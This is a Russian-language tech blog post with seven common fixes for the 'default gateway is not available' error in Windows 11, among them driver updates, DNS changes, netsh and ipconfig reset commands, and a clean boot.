					<span class="home-menu"> <a href="https://ip-calculator.ru/blog/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Меню<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://ip-calculator.ru/">IP Калькулятор</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://ip-calculator.ru/myip/">Мой IP</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://ip-calculator.ru/speed/">Скорость интернета</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://ip-calculator.ru/siteip/">IP сайта</a></li>
<li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="/whois/">Whois</a></li>
<li id="menu-item-18934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="/dns/">DNS домена</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Поиск</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://ip-calculator.ru/blog/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://ip-calculator.ru/">IP Калькулятор</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://ip-calculator.ru/myip/">Мой IP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://ip-calculator.ru/speed/">Скорость интернета</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://ip-calculator.ru/siteip/">IP сайта</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="/whois/">Whois</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="/dns/">DNS домена</a></li>
		</ul>
			</div>

			
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-31371" class="post-31371 post type-post status-publish format-standard has-post-thumbnail hentry category-ask">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Шлюз по умолчанию недоступен в Windows 11</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://ip-calculator.ru/blog/author/author/">admin</a></span><span class="entry-date"><time class="entry-date published updated" datetime="2024-07-28T19:17:28+03:00">28 июля 2024</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://ip-calculator.ru/blog/ask/fix-default-gateway-is-not-available-on-windows-11/#respond">0</a></span></div>	</header><!-- .entry-header -->

	



		<div class="entry-thumb">
		<img width="750" height="500" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/data_vector_1708710729.webp" class="attachment-codilight_lte_codilight_lite_single_medium size-codilight_lte_codilight_lite_single_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/data_vector_1708710729.webp 750w, https://ip-calculator.ru/blog/wp-content/uploads/2024/07/data_vector_1708710729-300x200.webp 300w, https://ip-calculator.ru/blog/wp-content/uploads/2024/07/data_vector_1708710729-90x60.webp 90w" sizes="(max-width: 750px) 100vw, 750px" />	</div>
	
	<div style="margin-top: 20px; text-align: left;">
		<!--<br><br>

		<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=9aabce40efb4270afa708c258d5a3171" async></script>-->



	</div>

	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Ошибка «Шлюз по умолчанию недоступен» в Windows 11 сбивает с толку. Такая ошибка может заблокировать ваше подключение к Интернету и, таким образом, остановить вашу деятельность в Интернете, что является весьма неудобной ситуацией. Это означает, что знание причин этой ошибки может помочь найти способы ее быстрого решения.</p>
<p><img decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/Def-Gtw.webp" alt="" width="1410" height="1074" /></p>
<h2>Причины ошибки «Шлюз по умолчанию недоступен»</h2>
<p>1. Устаревшие или поврежденные сетевые драйверы. Эти драйверы связывают операционную систему вашего компьютера с сетевым оборудованием. К таким драйверам относятся контроллеры Ethernet и другие. Если эти драйверы старые или повреждены, могут возникнуть проблемы, такие как шлюз по умолчанию.</p>
<p>2. Неправильные настройки сети. Другие аномалии включают неправильный IP-адрес или настройки сервера системы доменных имен (DNS). Это может лишить устройство возможности правильного подключения к Интернету.</p>
<p>3. Помехи со стороны стороннего программного обеспечения. Некоторые антивирусные программы, брандмауэры или любое другое соответствующее программное обеспечение безопасности часто могут препятствовать сетевым подключениям и вызывать отключение шлюзов по умолчанию.</p>
<p>В этой статье давайте рассмотрим семь наиболее эффективных и простых шагов для устранения ошибки «Шлюз по умолчанию недоступен» в Windows 11.</p>
<h3>Исправление 1: обновить сетевые драйверы</h3>
<p>1. Откройте <em>Диспетчер устройств</em> из панели поиска Windows.</p>
<p><img decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/open-device-manager-windows-11.webp" alt="открыть диспетчер устройств виндовс 11" width="1200" height="675" /></p>
<p>2. Найдите список <em>сетевых адаптеров</em>. Щелкните правой кнопкой мыши по одному сетевому адаптеру и выберите «Обновить драйвер».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/update-network-driver.webp" alt="обновить сетевой драйвер, исправить шлюз по умолчанию недоступен" width="1200" height="675" /></p>
<p>3. Теперь выберите «Просмотреть драйверы на моем компьютере».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/update-driver-browse-for-drivers.webp" alt="обновить драйвер найти драйверы" width="1200" height="675" /></p>
<p>4. На следующем экране выберите путь и нажмите «Позвольте мне выбрать из списка доступных драйверов…».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/Let-me-pick-from-a-list-of-available-drivers.webp" alt="Позвольте мне выбрать из списка доступных драйверов" width="1200" height="675" /></p>
<p>5. Теперь снимите флажок «Показать совместимое оборудование».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/uncheck-show-compatible-hardware.webp" alt="снимите флажок «Показать совместимое оборудование». Исправление. Шлюз по умолчанию недоступен." width="1200" height="675" /></p>
<p>6. Выберите сетевой драйвер и нажмите «Далее».</p>
<h3>Исправление 2. Отключите сторонний антивирус или брандмауэр.</h3>
<p>Антивирусное программное обеспечение и брандмауэры сторонних производителей необходимы для защиты от вредоносных программ и атак. Однако в некоторых случаях эти приложения безопасности могут изменить настройки вашей сети, и это может быть основной причиной проблем с подключением, таких как ошибка «Шлюз по умолчанию недоступен» в Windows 11.</p>
<p>Приостановка этих программ на некоторое время может помочь вам определить, являются ли они виновниками. Эта форма ошибки часто возникает при наличии подключения к Интернету. После отключения защитного программного обеспечения проверьте подключение к Интернету, чтобы увидеть, повторяется ли ошибка такого типа постоянно. Далее вы можете попытаться выйти в Интернет или использовать приложение для проверки подключения.</p>
<h3>Исправление 3. Измените настройки питания сетевого адаптера.</h3>
<p>1. Откройте Диспетчер устройств из панели поиска Windows.</p>
<p>2. Найдите список сетевых адаптеров. Щелкните правой кнопкой мыши по одному сетевому адаптеру и выберите «Свойства».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/network-adapter-properties-in-dm.webp" alt="свойства сетевого адаптера в dm" width="1200" height="675" /></p>
<p>3. В разделе «Управление питанием» снимите флажок «Разрешить компьютеру отключать это устройство для экономии энергии».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/Allow-the-computer-to-turn-off-this-device-to-save-power.webp" alt="Разрешить компьютеру выключать это устройство для экономии энергии" width="1200" height="675" /></p>
<p>4. Нажмите «ОК» и проверьте, устранена ли ошибка. Если нет, попробуйте следующие решения, представленные в этой статье.</p>
<h3>Исправление 4: переустановить сетевой драйвер</h3>
<p>1. Снова откройте Диспетчер устройств &gt; Сетевой адаптер, как указано в предыдущем решении.</p>
<p>2. Щелкните правой кнопкой мыши сетевой драйвер системы и выберите «Удалить драйвер».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/uninstall-network-adapter.webp" alt="удалить сетевой адаптер исправить Шлюз по умолчанию недоступен" width="1200" height="675" /></p>
<p>3. Перезапустите компьютер, и он автоматически переустановит необходимый сетевой адаптер. Теперь проверьте, устранена ли ошибка.</p>
<h3>Исправление 5: изменить DNS-сервер</h3>
<p>1. Откройте «Настройки Windows» &gt; «Сеть и Интернет» &gt; «Дополнительные параметры сети».</p>
<p>2. Разверните использование сетевого адаптера. Нажмите «Изменить» в разделе «Дополнительные параметры адаптера».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/more-adapter-option-in-network-settings.webp" alt="дополнительная опция адаптера в настройках сети" width="1200" height="675" /></p>
<p>3. Дважды щелкните «Протокол Интернета версии 4 (TCP/IPv4)» в списке.</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/Uncheck-Internet-Protocol-Version-4TCP_IPv4.webp" alt="Интернет-протокол версии 4 (TCP_IPv4)" width="1200" height="675" /></p>
<p>4. Нажмите «Использовать следующий DNS-сервер». Теперь введите указанный ниже адрес сервера, как показано на изображении, и нажмите «ОК».</p>
<pre>Google- 8.8.8.8 8.8.4.4
Cloudflare- 1.1.1.1 1.0.0.1</pre>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/change-the-dns-server.webp" alt="изменить адрес DNS-сервера исправить Шлюз по умолчанию недоступен" width="1200" height="675" /></p>
<h3>Исправление 6: сброс настроек IP</h3>
<p>1. Щелкните правой кнопкой мыши и выберите «Запуск от имени администратора», чтобы открыть командную строку из панели поиска Windows.</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/open-cmd-admin-windows-11.webp" alt="открыть cmd администратора windows 11" width="1200" height="675" /></p>
<p>2. Скопируйте и вставьте приведенные ниже команды одну за другой и обязательно нажимайте клавишу Enter после вставки каждой команды.</p>
<pre>netsh int ip reset C:\resetlog.txt</pre>
<pre>netsh winsock reset</pre>
<pre>ipconfig /flushdns</pre>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/Reset-IP-Settings-in-cmd.webp" alt="Сброс настроек IP в cmd fix Шлюз по умолчанию недоступен" width="1200" height="675" /></p>
<p>3. После этого перезагрузите компьютер, чтобы устранить ошибку.</p>
<h3>Исправление 7: выполнить чистую загрузку</h3>
<p>1. В строке поиска Windows введите «конфигурация системы» и нажмите, чтобы открыть лучший результат соответствия.</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/open-system-configuration.webp" alt="открытая конфигурация системы" width="1200" height="675" /></p>
<p>2. На следующем экране перейдите на вкладку «Услуги». Выберите «Скрыть все службы Microsoft», а затем нажмите «Отключить все». Выберите «Применить».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/system-configuration-disable-all.webp" alt="конфигурация системы отключить все" width="1200" height="675" /></p>
<p>3. Теперь перейдите на вкладку «Автозагрузка». Выберите «Открыть диспетчер задач».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/task-manager-in-system-configuration.webp" alt="диспетчер задач в конфигурации системы" width="1200" height="675" /></p>
<p>4. Здесь щелкните правой кнопкой мыши каждое приложение по одному и нажмите «Отключить».</p>
<p><img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2024/07/disable-all-startup-apps-in-task-manager.webp" alt="отключить все автозагрузочные приложения в диспетчере задач. Исправление. Шлюз по умолчанию недоступен." width="1200" height="675" /></p>
<p>5. Теперь перезагрузите компьютер, чтобы выполнить чистую загрузку.</p>
<p>Вот и все!</p>
<div class="container-lazyload preview-lazyload container-youtube js-lazyload--not-loaded"><a href="https://www.youtube.com/watch?v=DIYtAtn6uRs&#038;pp=ygVD0KjQu9GO0Lcg0L_QviDRg9C80L7Qu9GH0LDQvdC40Y4g0L3QtdC00L7RgdGC0YPQv9C10L0g0LIgV2luZG93cyAxMQ%3D%3D" class="lazy-load-youtube preview-lazyload preview-youtube" data-video-title="Шлюз, установленный по умолчанию, недоступен в Windows, что делать?" title="Play video &quot;Шлюз, установленный по умолчанию, недоступен в Windows, что делать?&quot;">https://www.youtube.com/watch?v=DIYtAtn6uRs&#038;pp=ygVD0KjQu9GO0Lcg0L_QviDRg9C80L7Qu9GH0LDQvdC40Y4g0L3QtdC00L7RgdGC0YPQv9C10L0g0LIgV2luZG93cyAxMQ%3D%3D</a><noscript>Video can&#8217;t be loaded because JavaScript is disabled: <a href="https://www.youtube.com/watch?v=DIYtAtn6uRs&#038;pp=ygVD0KjQu9GO0Lcg0L_QviDRg9C80L7Qu9GH0LDQvdC40Y4g0L3QtdC00L7RgdGC0YPQv9C10L0g0LIgV2luZG93cyAxMQ%3D%3D" title="Шлюз, установленный по умолчанию, недоступен в Windows, что делать?">Шлюз, установленный по умолчанию, недоступен в Windows, что делать? (https://www.youtube.com/watch?v=DIYtAtn6uRs&#038;pp=ygVD0KjQu9GO0Lcg0L_QviDRg9C80L7Qu9GH0LDQvdC40Y4g0L3QtdC00L7RgdGC0YPQv9C10L0g0LIgV2luZG93cyAxMQ%3D%3D)</a></noscript></div>
<div class="flat_pm_end"></div>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--31371 "  data-post-id="31371">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Насколько публикация полезна?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Нажмите на звезду, чтобы оценить!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Бесполезно" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Отчасти полезно" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Полезно" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Довольно полезно" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Очень полезно" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Отправить оценку    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Средняя оценка <span class="rmp-rating-widget__results__rating js-rmp-avg-rating"></span> / 5. Количество оценок: <span class="rmp-rating-widget__results__votes js-rmp-vote-count"></span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Оценок пока нет. Поставьте оценку первым.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><strong>Статьи по теме:</strong><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://ip-calculator.ru/blog/ask/pitch-deck-dlya-it-kak-prezentovat-produkt/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="презентация" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/presentation4_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/pitch-deck-dlya-it-kak-prezentovat-produkt/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Pitch Deck для ИТ: как презентовать продукт, чтобы его не закрыли на третьем слайде</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/chto-delat-ajtishniku-esli-noutbuk-ili-kompyuter-vyshel-iz-stroya/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="ремонт ноутбука" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/repair1_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/chto-delat-ajtishniku-esli-noutbuk-ili-kompyuter-vyshel-iz-stroya/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Что делать айтишнику, если ноутбук или компьютер вышел из строя</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/buhgalterskij-autsorsing-dlya-ip-i-startapov-v-sfere-it/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="Бухгалтерский аутсорс" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/buh4_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/buhgalterskij-autsorsing-dlya-ip-i-startapov-v-sfere-it/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Бухгалтерский аутсорсинг для ИП и стартапов в сфере IT: риски, цены и преимущества</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/chto-takoe-crm-sistema/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="crm" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/crm5_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/chto-takoe-crm-sistema/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Что такое CRM-система и зачем она нужна бизнесу</h2></span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="post-views content-post post-31371 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">2&nbsp;350</span>
			</div>
	

			</div><!-- .entry-content -->



	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Категории</span><ul class="post-categories">
	<li><a href="https://ip-calculator.ru/blog/ask/" rel="category tag">Вопросы читателей</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Предыдущая заметка</span>
				<p class="h5"><a href="https://ip-calculator.ru/blog/ask/new-network-card-improve-wifi/" rel="prev">Улучшит ли новая сетевая карта Wi-Fi?</a></p>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Следующая заметка</span>
				<p class="h5"><a href="https://ip-calculator.ru/blog/ask/fix-the-system-cannot-contact-a-domain-controller-in-windows-11/" rel="next">Система не может связаться с контроллером домена в Windows 11</a></p>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/ask/fix-default-gateway-is-not-available-on-windows-11/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ip-calculator.ru/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f10e18cd9c"  name="f10e18cd9c"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "afaa89f137ba3a92c4f80cf2a6907631" );document.getElementById("f10e18cd9c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='31371' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="categories-2" class="widget widget_categories"><p class="widget-title"><span>Наши разделы</span></p>
			<ul>
					<li class="cat-item cat-item-328"><a href="https://ip-calculator.ru/blog/bsod/">BSOD-ы</a><span class="cat-count">33</span>
</li>
	<li class="cat-item cat-item-229"><a href="https://ip-calculator.ru/blog/windows-11/">Windows 11</a><span class="cat-count">641</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://ip-calculator.ru/blog/wordpress/">WordPress</a><span class="cat-count">8</span>
</li>
	<li class="cat-item cat-item-2"><a href="https://ip-calculator.ru/blog/ask/">Вопросы читателей</a><span class="cat-count">1&nbsp;715</span>
</li>
	<li class="cat-item cat-item-247"><a href="https://ip-calculator.ru/blog/networking/">Как работают сети</a><span class="cat-count">96</span>
</li>
	<li class="cat-item cat-item-267"><a href="https://ip-calculator.ru/blog/reviews/">Обзоры</a><span class="cat-count">111</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://ip-calculator.ru/blog/bez-rubriki/">Общая информация</a><span class="cat-count">162</span>
</li>
	<li class="cat-item cat-item-262"><a href="https://ip-calculator.ru/blog/artificial-intelligence/">Про искусственный интеллект</a><span class="cat-count">43</span>
</li>
	<li class="cat-item cat-item-129"><a href="https://ip-calculator.ru/blog/dlls/">Системные библиотеки DLL</a><span class="cat-count">12</span>
</li>
			</ul>

			</aside><aside id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><p class="widget-title"><span>Популярные статьи</span></p><ul><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/fix-no-device-drivers-were-found-while-installing-windows/">Как можно исправить ошибку &#171;Драйверы устройства не найдены&#187; при установке Windows</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kuda-sohranyayutsya-skrinshoty-v-windows-i-mozhno-li-izmenit-ih-mestopolozhenie/">Куда сохраняются скриншоты в Windows и можно ли изменить их местоположение?</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/net-numpad-net-problem-kak-poluchit-tsifrovuyu-klaviaturu-v-windows/">Нет Numpad? Нет проблем! Как получить цифровую клавиатуру в Windows</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/windows-11/kak-ustanovit-printer-po-umolchaniyu-v-windows-11/">Как установить принтер по умолчанию в Windows 11</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ubrat-nadoedlivuyu-reklamu-v-windows-10/">Как убрать надоедливую рекламу в Windows 10?</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/how-to-fix-slow-upload-speed/">9 способов исправить низкую скорость загрузки</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ustanovit-windows-10-na-vtoroj-ssd-ili-hdd/">Как установить Windows 10 на второй SSD или HDD</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ispravit-poteryu-paketov/">Как исправить потерю пакетов</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/fix-red-light-on-motherboard/">7 способов исправить ошибку красного света на материнской плате</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ispravit-oshibku-otkazano-v-dostupe-na-windows/">Как исправить ошибку &#171;Отказано в доступе&#187; на Windows?</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
				<img src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					&copy; 2009-2026, ip-calculator.ru				</p>
				<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;' rel='nofollow'><img src='//counter.yadro.ru/hit?t25.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(155783, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/155783" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/codilight-lite\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/ip-calculator.ru\/blog\/wp-admin\/admin-ajax.php","postID":"31371","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"2","disableClearCache":"1","nonce":"2ca3179301","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
